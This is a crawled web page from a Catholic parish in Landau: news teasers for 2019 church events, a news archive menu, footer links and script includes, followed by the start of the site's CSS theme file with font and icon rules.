			</h2></header><div class="news-header-list-container"><div class="news-header-list-title"><a href="/news/nachrichten-detailseite/?tx_ttnews%5Btt_news%5D=10528&amp;cHash=059a5f9b311d0a01c3c5cd3435985a28" title="Fronleichnam in Landau">Fronleichnam in Landau</a><span class="news-list-date">Donnerstag, 20. Juni 2019</span></div><div class="news-header-details"><p>gemeinsames Fronleichnamsfest der Landauer Pfarreien auf dem Marktplatz um 9.30 Uhr<span class="news-list-morelink"><a href="/news/nachrichten-detailseite/?tx_ttnews%5Btt_news%5D=10528&amp;cHash=059a5f9b311d0a01c3c5cd3435985a28" title="Fronleichnam in Landau">&nbsp;weiterlesen&nbsp;</a></span></p><hr /></div></div><div class="news-header-list-container"><div class="news-header-list-title"><a href="/news/nachrichten-detailseite/?tx_ttnews%5Btt_news%5D=10189&amp;cHash=5c9455fe49050c4193fbf0a65bdeb441" title="Ökumenischer Gottesdienst am Pfingstmontag">Ökumenischer Gottesdienst am Pfingstmontag</a><span class="news-list-date">Montag, 10. Juni 2019</span></div><div class="news-header-details"><p>Treffpunkt am Kirchenpavillon um 17 Uhr<span class="news-list-morelink"><a href="/news/nachrichten-detailseite/?tx_ttnews%5Btt_news%5D=10189&amp;cHash=5c9455fe49050c4193fbf0a65bdeb441" title="Ökumenischer Gottesdienst am Pfingstmontag">&nbsp;weiterlesen&nbsp;</a></span></p><hr /></div></div><div class="news-header-list-container"><div class="news-header-list-title"><a href="/news/nachrichten-detailseite/?tx_ttnews%5Btt_news%5D=10225&amp;cHash=8e97fcf8d72446ee66711dd56e50eecc" title="Wein - Kunst - Bibel am 7. Juni">Wein - Kunst - Bibel am 7. Juni</a><span class="news-list-date">Freitag, 07. Juni 2019</span></div><div class="news-header-details"><p>ein kultureller Abend auf der Galerie der Marienkirche in Landau<span class="news-list-morelink"><a href="/news/nachrichten-detailseite/?tx_ttnews%5Btt_news%5D=10225&amp;cHash=8e97fcf8d72446ee66711dd56e50eecc" title="Wein - Kunst - Bibel am 7. Juni">&nbsp;weiterlesen&nbsp;</a></span></p><hr /></div></div><div class="news-header-list-container"><div class="news-header-list-title"><a href="/news/nachrichten-detailseite/?tx_ttnews%5Btt_news%5D=10179&amp;cHash=ec8994050d20b98cfadec432bdcfc79e" title="Neu-Start Glauben im Dekanat Landau">Neu-Start Glauben im Dekanat Landau</a><span class="news-list-date">Mittwoch, 05. Juni 2019</span></div><div class="news-header-details"><p>Glaubenskurs für Erwachsene auf dem Weg zu Taufe, Firmung oder Kircheneintritt<span class="news-list-morelink"><a href="/news/nachrichten-detailseite/?tx_ttnews%5Btt_news%5D=10179&amp;cHash=ec8994050d20b98cfadec432bdcfc79e" title="Neu-Start Glauben im Dekanat Landau">&nbsp;weiterlesen&nbsp;</a></span></p><hr /></div></div></div>


  </div>
  <div class="col-xs-12 col-sm-12 col-md-6 col-lg-3 col-xl-3">
    

<div id="c9940" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-amenu-container"><ul><li class="news-amenu-item-year">2025</li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2025&amp;tx_ttnews%5Bmonth%5D=11&amp;cHash=248a4de7b0b28fc7b4b324f19ff9f44a">November 2025: 5 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2025&amp;tx_ttnews%5Bmonth%5D=10&amp;cHash=93353de2b07684dc0ca21e25afa944c5">Oktober 2025: 10 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2025&amp;tx_ttnews%5Bmonth%5D=09&amp;cHash=cea8d6d43fa0268a52515b74a51a7d16">September 2025: 7 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2025&amp;tx_ttnews%5Bmonth%5D=08&amp;cHash=4892e4cd6cc35e024de0ca3547711e63">August 2025: 12 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2025&amp;tx_ttnews%5Bmonth%5D=07&amp;cHash=29387286cbeb59fd0d5f05af322d3a48">Juli 2025: 8 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2025&amp;tx_ttnews%5Bmonth%5D=06&amp;cHash=0e9b9d02353345dac29988aa66df921c">Juni 2025: 9 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2025&amp;tx_ttnews%5Bmonth%5D=05&amp;cHash=0f129944f6a5505032a57cd3f59727d9">Mai 2025: 14 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2025&amp;tx_ttnews%5Bmonth%5D=04&amp;cHash=f8e3e7a229e6550067a958c1c47f1fd5">April 2025: 11 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2025&amp;tx_ttnews%5Bmonth%5D=03&amp;cHash=ac9270f8cc22b612aaf7c42080dd272e">März 2025: 11 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2025&amp;tx_ttnews%5Bmonth%5D=02&amp;cHash=77727350858ceed2e2fca73dcfca9652">Februar 2025: 14 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2025&amp;tx_ttnews%5Bmonth%5D=01&amp;cHash=a49f4776c8ab769442eb17a83b7a67a2">Januar 2025: 13 Einträge</a></li><li class="news-amenu-item-year">2024</li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2024&amp;tx_ttnews%5Bmonth%5D=12&amp;cHash=52e4129274d34eccdbd18253ef9106f1">Dezember 2024: 10 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2024&amp;tx_ttnews%5Bmonth%5D=11&amp;cHash=50876385c9a846d5bc52269165f525ed">November 2024: 16 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2024&amp;tx_ttnews%5Bmonth%5D=10&amp;cHash=aab7ba56472451af0e738abe2f07a1c4">Oktober 2024: 11 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2024&amp;tx_ttnews%5Bmonth%5D=09&amp;cHash=8321c046f854acfc10f203709096cf29">September 2024: 9 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2024&amp;tx_ttnews%5Bmonth%5D=08&amp;cHash=495f6aa743f306354fb741f73a3a3549">August 2024: 12 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2024&amp;tx_ttnews%5Bmonth%5D=07&amp;cHash=8260f2993ed407a5fea0f53eb203d028">Juli 2024: 9 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2024&amp;tx_ttnews%5Bmonth%5D=06&amp;cHash=a155757dd3dd9e78a4699696404fa3b3">Juni 2024: 11 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2024&amp;tx_ttnews%5Bmonth%5D=05&amp;cHash=033b6a2b892a08591d00a517205401b0">Mai 2024: 9 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2024&amp;tx_ttnews%5Bmonth%5D=04&amp;cHash=878ca4db31789819367253ba8947d57f">April 2024: 9 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2024&amp;tx_ttnews%5Bmonth%5D=03&amp;cHash=db907b9ca53e05bcd93e2a27071adeb9">März 2024: 7 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2024&amp;tx_ttnews%5Bmonth%5D=02&amp;cHash=49333750ae1f98ac2b89ad5b7868bd83">Februar 2024: 11 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2024&amp;tx_ttnews%5Bmonth%5D=01&amp;cHash=76f223198938f1a8ea620be4dc490813">Januar 2024: 3 Einträge</a></li><li class="news-amenu-item-year">2023</li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2023&amp;tx_ttnews%5Bmonth%5D=12&amp;cHash=eb79bfc38f0d7196c4c2c69a68cb5ab7">Dezember 2023: 5 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2023&amp;tx_ttnews%5Bmonth%5D=11&amp;cHash=c5d4f51681add812442cbc196f3c8f9b">November 2023: 11 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2023&amp;tx_ttnews%5Bmonth%5D=10&amp;cHash=9005361ab20c3ccb31b9851b0b635677">Oktober 2023: 12 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2023&amp;tx_ttnews%5Bmonth%5D=09&amp;cHash=8054d4d06dd736bfa3caef9612bdea72">September 2023: 13 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2023&amp;tx_ttnews%5Bmonth%5D=08&amp;cHash=5f0cf014dfda31bd41dec14a3688aeeb">August 2023: 4 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2023&amp;tx_ttnews%5Bmonth%5D=07&amp;cHash=d2913828df701c24f616a509fbaa0015">Juli 2023: 7 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2023&amp;tx_ttnews%5Bmonth%5D=06&amp;cHash=aa7b2586f03a06e6c8d9379144caf0b1">Juni 2023: 5 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2023&amp;tx_ttnews%5Bmonth%5D=05&amp;cHash=b6b790dd8b0e434b660be2c7b1e57277">Mai 2023: 5 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2023&amp;tx_ttnews%5Bmonth%5D=04&amp;cHash=e62bef98b611ae88201dfa7788e952c5">April 2023: 5 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2023&amp;tx_ttnews%5Bmonth%5D=03&amp;cHash=9110f7ff76b099011aad4d3d154b9476">März 2023: 2 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2023&amp;tx_ttnews%5Bmonth%5D=02&amp;cHash=623aea98fa2e7dd613593fdc1f810840">Februar 2023: 6 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2023&amp;tx_ttnews%5Bmonth%5D=01&amp;cHash=f4fbb1552efa47b006d0bb86de4be6c3">Januar 2023: 11 Einträge</a></li><li class="news-amenu-item-year">2022</li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2022&amp;tx_ttnews%5Bmonth%5D=12&amp;cHash=2caf2f32011d16ac11674a0e752f9a78">Dezember 2022: 9 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2022&amp;tx_ttnews%5Bmonth%5D=11&amp;cHash=46caf0ea3f900d2cd892e05325b6e167">November 2022: 9 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2022&amp;tx_ttnews%5Bmonth%5D=10&amp;cHash=e239c8ad9947f0a2909c06f5f8e096d2">Oktober 2022: 8 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2022&amp;tx_ttnews%5Bmonth%5D=09&amp;cHash=6d21d128be3ed246e762f66753ef47e0">September 2022: 8 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2022&amp;tx_ttnews%5Bmonth%5D=08&amp;cHash=7e9f643b54d63d53918e9e265caf012c">August 2022: 3 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2022&amp;tx_ttnews%5Bmonth%5D=07&amp;cHash=1749eec057e816394bdaa042d7c71991">Juli 2022: 3 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2022&amp;tx_ttnews%5Bmonth%5D=06&amp;cHash=70173b7067175b984ed755bc1c6430b9">Juni 2022: 10 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2022&amp;tx_ttnews%5Bmonth%5D=05&amp;cHash=8af52c46e87734fd22178002961e0a5d">Mai 2022: 5 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2022&amp;tx_ttnews%5Bmonth%5D=04&amp;cHash=a71b6e908e12bdbcdd924c2ad624b90b">April 2022: 7 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2022&amp;tx_ttnews%5Bmonth%5D=03&amp;cHash=abbf2fa77c18237a6130e4732c105119">März 2022: 8 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2022&amp;tx_ttnews%5Bmonth%5D=02&amp;cHash=c93f264f46aac56e6ec9d9f463a0982e">Februar 2022: 8 Einträge</a></li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2022&amp;tx_ttnews%5Bmonth%5D=01&amp;cHash=0f7ac07f0bc869e4ded4f76e4ffd052b">Januar 2022: 4 Einträge</a></li><li class="news-amenu-item-year">2021</li><li ><a href="/news/archiv/?tx_ttnews%5Byear%5D=2021&amp;tx_ttnews%5Bmonth%5D=12&amp;cHash=a8242111131717b153ca15be638e82bc">Dezember 2021: 5 Einträge</a></li></ul></div></div>


  </div>
 </div>
</div><!--TYPO3SEARCH_end-->
      </section>
    </div>    
    <div id="content-supp" class="container-fluid">
      
    </div>
  </div>
  <div id="container-bottom" class="container-fluid  navbar-dark bg-dark" style="margin-bottom:0;">
    <footer id="info-bar" class="container" style="margin-bottom:0;">
      

<div id="c9934" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-right ce-intext"><div class="ce-gallery" data-ce-columns="3" data-ce-images="3"><div class="ce-row"><div class="ce-column"><figure class="image"><a href="https://www.instagram.com/marienkirche_landau/" target="_blank"><img class="image-embed-item" srcset="/fileadmin/_processed_/3/1/csm_Instagram_AppIcon_Aug2017_1eec0fb9a8.png 350w, /fileadmin/_processed_/3/1/csm_Instagram_AppIcon_Aug2017_6909a2defd.png 400w, /fileadmin/_processed_/3/1/csm_Instagram_AppIcon_Aug2017_5570c72400.png 500w, /fileadmin/_processed_/3/1/csm_Instagram_AppIcon_Aug2017_fb26b09f8e.png 640w, /fileadmin/_processed_/3/1/csm_Instagram_AppIcon_Aug2017_43580e8ab3.png 1000w, /fileadmin/_processed_/3/1/csm_Instagram_AppIcon_Aug2017_08445ec3b9.png 1200w, /fileadmin/_processed_/3/1/csm_Instagram_AppIcon_Aug2017_88b3f9467d.png 40w" sizes="(min-width: 1170px) 1140px, (min-width: 992px) 98vw, (min-width: 768px) 98vw, 98vw" width="40" height="40" alt="" /></a></figure></div><div class="ce-column"><figure class="image"><a href="https://www.youtube.com/c/marienkirchelandau" target="_blank"><img class="image-embed-item" srcset="/fileadmin/_processed_/1/2/csm_youtube_eaa5ce8c55.png 350w, /fileadmin/_processed_/1/2/csm_youtube_c6f13e4a07.png 400w, /fileadmin/_processed_/1/2/csm_youtube_673c17f468.png 500w, /fileadmin/_processed_/1/2/csm_youtube_c72f9ed122.png 640w, /fileadmin/_processed_/1/2/csm_youtube_61dc4c7a65.png 1000w, /fileadmin/_processed_/1/2/csm_youtube_ba826423a7.png 1200w, /fileadmin/_processed_/1/2/csm_youtube_1abf8ed3a7.png 40w" sizes="(min-width: 1170px) 1140px, (min-width: 992px) 98vw, (min-width: 768px) 98vw, 98vw" width="40" height="29" alt="" /></a></figure></div><div class="ce-column"><figure class="image"><a href="https://twitter.com/Marienkirche_LD" target="_blank"><img class="image-embed-item" srcset="/fileadmin/_processed_/5/f/csm_twitter_f0eef0149c.png 350w, /fileadmin/templates/img/twitter.png 400w, /fileadmin/_processed_/5/f/csm_twitter_5d16cae702.png 500w, /fileadmin/_processed_/5/f/csm_twitter_c2c35767f6.png 640w, /fileadmin/_processed_/5/f/csm_twitter_303d0e9d33.png 1000w, /fileadmin/_processed_/5/f/csm_twitter_cf9703b755.png 1200w, /fileadmin/_processed_/5/f/csm_twitter_c82c4a5a6a.png 40w" sizes="(min-width: 1170px) 1140px, (min-width: 992px) 98vw, (min-width: 768px) 98vw, 98vw" width="40" height="40" alt="" /></a></figure></div></div></div><div class="ce-bodytext"><p><a href="/" title="Öffnet internen Link im aktuellen Fenster" class="internal-link">Startseite</a> | <a href="/impressum/" title="Öffnet internen Link im aktuellen Fenster" class="internal-link">Kontakt</a> | <a href="/impressum/" title="Öffnet internen Link im aktuellen Fenster" class="internal-link">Newsletter</a> | <a href="/impressum/" title="Öffnet internen Link im aktuellen Fenster" class="internal-link">Nachrichten</a> | <a href="/news/archiv/" class="link-internal">Archiv</a> | <a href="/impressum/" title="Öffnet internen Link im aktuellen Fenster" class="internal-link">Impressum</a> | <a href="/datenschutz/?no_cache=1" class="internal-link">Datenschutz</a></p><p><a href="http://www.bistum-speyer.de/" title="Öffnet externen Link in neuem Fenster" target="_blank" class="external-link-new-window">Bistum Speyer</a> | <a href="http://caritas-zentrum-landau.de" title="Öffnet externen Link in neuem Fenster" target="_blank" class="external-link-new-window">Caritas</a> | <a href="http://www.pilger-speyer.de/" title="Öffnet externen Link in neuem Fenster" target="_blank" class="external-link-new-window">der pilger</a> | <a href="http://www.kaiserdom-virtuell.de/" title="Öffnet externen Link in neuem Fenster" target="_blank" class="external-link-new-window">Kaiserdom virtuell</a></p></div></div></div>



<div id="c75486" class="frame frame-type-html frame-default frame-type-html frame-layout-0  frame-space-before-none frame-space-after-none     "><a href="#0" class="cd-top">Top</a></div>


    
<ul class="nav navbar-nav">
  
  
  
      <li class="nav-item"><a href="/index.php?id=4907&amp;no_cache=1&amp;cHash=886edac18049657bc0945ed35e5c0bcf&amp;type=98" target="_blank"><span class="fas fa-print"></span> Seite drucken</a></li>
    
  <li></li>
</ul>

<!-- f:if condition="">
   
</f:if -->

    </footer>
  </div>
</div>

   
  
   
         

   
  
   
  
   
  
<script id="powermail_conditions_container" data-condition-uri="https://www.kirchelandau.de/news/archiv/?type=3132"></script>
<script src="/typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.magnific-popup.min.js?1554057021" type="text/javascript"></script>
<script src="/typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.filter-isImageFile.min.js?1554057021" type="text/javascript"></script>
<script src="/typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.mfpInlineFunctions.min.js?1554057021" type="text/javascript"></script>
<script src="/typo3conf/ext/solr/Resources/Public/JavaScript/JQuery/jquery.autocomplete.min.js?1612698782" type="text/javascript"></script>
<script src="/typo3conf/ext/solr/Resources/Public/JavaScript/suggest_controller.js?1612698782" type="text/javascript"></script>
<script src="/typo3conf/ext/solr/Resources/Public/JavaScript/JQuery/URI.min.js?1612698782" type="text/javascript"></script>
<script src="/typo3conf/ext/solr/Resources/Public/JavaScript/JQuery/jquery.URI.min.js?1612698782" type="text/javascript"></script>
<script src="/typo3conf/ext/solr/Resources/Public/JavaScript/search_controller.js?1612698782" type="text/javascript"></script>
<script src="/typo3conf/ext/femanager/Resources/Public/JavaScript/Validation.min.js?1581942797" type="text/javascript"></script>
<script src="/typo3conf/ext/femanager/Resources/Public/JavaScript/Femanager.min.js?1581942797" type="text/javascript"></script>
<script src="/typo3conf/ext/powermail/Resources/Public/JavaScript/Libraries/jquery.datetimepicker.min.js?1581942822" type="text/javascript"></script>
<script src="/typo3conf/ext/powermail/Resources/Public/JavaScript/Libraries/parsley.min.js?1581942822" type="text/javascript"></script>
<script src="/typo3conf/ext/powermail/Resources/Public/JavaScript/Powermail/Tabs.min.js?1581942822" type="text/javascript"></script>
<script src="/typo3conf/ext/powermail/Resources/Public/JavaScript/Powermail/Form.min.js?1581942822" type="text/javascript"></script>
<script src="/typo3conf/ext/powermail_cond/Resources/Public/JavaScript/PowermailCondition.min.js?1572262634" type="text/javascript"></script>
<script src="/typo3conf/ext/mediaconsent/Resources/Public/js/tx_mediaconsent.js?1585668713" type="text/javascript"></script>
<script src="/typo3temp/assets/js/9beedb944d.js?1633362250" type="text/javascript"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.kirchelandau.de/fileadmin/templates/1-6-6-landau1/sass/output/extendtheme.css?1629798499
body_size: 68334
content:
@charset "UTF-8";
/*******************************************************/
/********************************/
/* Farbdefinition               */
/*                              */
/********************************/
/********************************/
/* Schriftdefinition            */
/*                              */
/* 3-fontset.scss               */
/********************************/
@font-face {
  font-family: 'roboto_lightregular';
  src: url("/fileadmin/templates/global/fonts/roboto-light-webfont.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/roboto-light-webfont.woff") format("woff");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: 'roboto_blackregular';
  src: url("/fileadmin/templates/global/fonts/roboto-black-webfont.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/roboto-black-webfont.woff") format("woff");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: 'robotoregular';
  src: url("/fileadmin/templates/global/fonts/roboto-regular-webfont.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/roboto-regular-webfont.woff") format("woff");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: 'robotobold';
  src: url("/fileadmin/templates/global/fonts/roboto-bold-webfont.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/roboto-bold-webfont.woff") format("woff");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: 'roboto_condensedregular';
  src: url("/fileadmin/templates/global/fonts/robotocondensed-regular-webfont.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/robotocondensed-regular-webfont.woff") format("woff");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: 'roboto_condensedbold';
  src: url("/fileadmin/templates/global/fonts/robotocondensed-bold-webfont.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/robotocondensed-bold-webfont.woff") format("woff");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: 'italiannoregular';
  src: url("/fileadmin/templates/global/fonts/italianno-regular-webfont.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/italianno-regular-webfont.woff") format("woff");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: 'opensansregular';
  src: url("/fileadmin/templates/global/fonts/opensans-regular-webfont.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/opensans-regular-webfont.woff") format("woff");
  font-weight: normal;
  font-style: normal; }

/********************************/
/********************************/
.kleingedruckt {
  font-size: 10px; }

.hervorgehoben {
  font-weight: bold;
  font-size: 20px; }

.iconbox-rechts,
.iconbox-links {
  display: flex;
  font-size: 20px;
  flex-direction: row; }

.iconbox-rechts i,
.iconbox-links i {
  font-size: 35px; }

.iconbox-rechts {
  flex-direction: row-reverse; }

.clearer {
  clear: both; }

/*******************************************************/
/*!
 * Font Awesome Free 5.11.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa,
.fas,
.far,
.fal,
.fad,
.fab {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1; }

.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -.0667em; }

.fa-xs {
  font-size: .75em; }

.fa-sm {
  font-size: .875em; }

.fa-1x {
  font-size: 1em; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-6x {
  font-size: 6em; }

.fa-7x {
  font-size: 7em; }

.fa-8x {
  font-size: 8em; }

.fa-9x {
  font-size: 9em; }

.fa-10x {
  font-size: 10em; }

.fa-fw {
  text-align: center;
  width: 1.25em; }

.fa-ul {
  list-style-type: none;
  margin-left: 2.5em;
  padding-left: 0; }
  .fa-ul > li {
    position: relative; }

.fa-li {
  left: -2em;
  position: absolute;
  text-align: center;
  width: 2em;
  line-height: inherit; }

.fa-border {
  border: solid 0.08em #eee;
  border-radius: .1em;
  padding: .2em .25em .15em; }

.fa-pull-left {
  float: left; }

.fa-pull-right {
  float: right; }

.fa.fa-pull-left,
.fas.fa-pull-left,
.far.fa-pull-left,
.fal.fa-pull-left,
.fab.fa-pull-left {
  margin-right: .3em; }

.fa.fa-pull-right,
.fas.fa-pull-right,
.far.fa-pull-right,
.fal.fa-pull-right,
.fab.fa-pull-right {
  margin-left: .3em; }

.fa-spin {
  animation: fa-spin 2s infinite linear; }

.fa-pulse {
  animation: fa-spin 1s infinite steps(8); }

@keyframes fa-spin {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(360deg); } }

.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  transform: rotate(90deg); }

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  transform: rotate(180deg); }

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  transform: rotate(270deg); }

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  transform: scale(-1, 1); }

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  transform: scale(1, -1); }

.fa-flip-both, .fa-flip-horizontal.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  transform: scale(-1, -1); }

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical,
:root .fa-flip-both {
  filter: none; }

.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em; }

.fa-stack-1x,
.fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #fff; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.fa-500px:before {
  content: "\f26e"; }

.fa-accessible-icon:before {
  content: "\f368"; }

.fa-accusoft:before {
  content: "\f369"; }

.fa-acquisitions-incorporated:before {
  content: "\f6af"; }

.fa-ad:before {
  content: "\f641"; }

.fa-address-book:before {
  content: "\f2b9"; }

.fa-address-card:before {
  content: "\f2bb"; }

.fa-adjust:before {
  content: "\f042"; }

.fa-adn:before {
  content: "\f170"; }

.fa-adobe:before {
  content: "\f778"; }

.fa-adversal:before {
  content: "\f36a"; }

.fa-affiliatetheme:before {
  content: "\f36b"; }

.fa-air-freshener:before {
  content: "\f5d0"; }

.fa-airbnb:before {
  content: "\f834"; }

.fa-algolia:before {
  content: "\f36c"; }

.fa-align-center:before {
  content: "\f037"; }

.fa-align-justify:before {
  content: "\f039"; }

.fa-align-left:before {
  content: "\f036"; }

.fa-align-right:before {
  content: "\f038"; }

.fa-alipay:before {
  content: "\f642"; }

.fa-allergies:before {
  content: "\f461"; }

.fa-amazon:before {
  content: "\f270"; }

.fa-amazon-pay:before {
  content: "\f42c"; }

.fa-ambulance:before {
  content: "\f0f9"; }

.fa-american-sign-language-interpreting:before {
  content: "\f2a3"; }

.fa-amilia:before {
  content: "\f36d"; }

.fa-anchor:before {
  content: "\f13d"; }

.fa-android:before {
  content: "\f17b"; }

.fa-angellist:before {
  content: "\f209"; }

.fa-angle-double-down:before {
  content: "\f103"; }

.fa-angle-double-left:before {
  content: "\f100"; }

.fa-angle-double-right:before {
  content: "\f101"; }

.fa-angle-double-up:before {
  content: "\f102"; }

.fa-angle-down:before {
  content: "\f107"; }

.fa-angle-left:before {
  content: "\f104"; }

.fa-angle-right:before {
  content: "\f105"; }

.fa-angle-up:before {
  content: "\f106"; }

.fa-angry:before {
  content: "\f556"; }

.fa-angrycreative:before {
  content: "\f36e"; }

.fa-angular:before {
  content: "\f420"; }

.fa-ankh:before {
  content: "\f644"; }

.fa-app-store:before {
  content: "\f36f"; }

.fa-app-store-ios:before {
  content: "\f370"; }

.fa-apper:before {
  content: "\f371"; }

.fa-apple:before {
  content: "\f179"; }

.fa-apple-alt:before {
  content: "\f5d1"; }

.fa-apple-pay:before {
  content: "\f415"; }

.fa-archive:before {
  content: "\f187"; }

.fa-archway:before {
  content: "\f557"; }

.fa-arrow-alt-circle-down:before {
  content: "\f358"; }

.fa-arrow-alt-circle-left:before {
  content: "\f359"; }

.fa-arrow-alt-circle-right:before {
  content: "\f35a"; }

.fa-arrow-alt-circle-up:before {
  content: "\f35b"; }

.fa-arrow-circle-down:before {
  content: "\f0ab"; }

.fa-arrow-circle-left:before {
  content: "\f0a8"; }

.fa-arrow-circle-right:before {
  content: "\f0a9"; }

.fa-arrow-circle-up:before {
  content: "\f0aa"; }

.fa-arrow-down:before {
  content: "\f063"; }

.fa-arrow-left:before {
  content: "\f060"; }

.fa-arrow-right:before {
  content: "\f061"; }

.fa-arrow-up:before {
  content: "\f062"; }

.fa-arrows-alt:before {
  content: "\f0b2"; }

.fa-arrows-alt-h:before {
  content: "\f337"; }

.fa-arrows-alt-v:before {
  content: "\f338"; }

.fa-artstation:before {
  content: "\f77a"; }

.fa-assistive-listening-systems:before {
  content: "\f2a2"; }

.fa-asterisk:before {
  content: "\f069"; }

.fa-asymmetrik:before {
  content: "\f372"; }

.fa-at:before {
  content: "\f1fa"; }

.fa-atlas:before {
  content: "\f558"; }

.fa-atlassian:before {
  content: "\f77b"; }

.fa-atom:before {
  content: "\f5d2"; }

.fa-audible:before {
  content: "\f373"; }

.fa-audio-description:before {
  content: "\f29e"; }

.fa-autoprefixer:before {
  content: "\f41c"; }

.fa-avianex:before {
  content: "\f374"; }

.fa-aviato:before {
  content: "\f421"; }

.fa-award:before {
  content: "\f559"; }

.fa-aws:before {
